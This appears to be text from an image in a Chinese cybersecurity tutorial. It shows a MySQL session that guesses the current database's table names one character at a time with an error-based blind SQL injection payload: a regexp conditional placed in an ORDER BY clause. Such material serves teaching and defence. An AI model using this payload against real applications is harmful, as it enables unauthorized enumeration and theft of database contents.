 网络小骑士 bilibili
网络安全B站官方 bilibili
猜解当前数据库的表名
mysql>
mysql> select name from student order by (select 1 regexp if(substring((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1)='r',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>
mysql> select name from student order by (select 1 regexp if(substring((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1)='s',1,0x00));
+----------+
| name     |
+----------+
| hanhan   |
| pupu     |
| fangfang |
| lanlan   |
+----------+
4 rows in set (0.00 sec)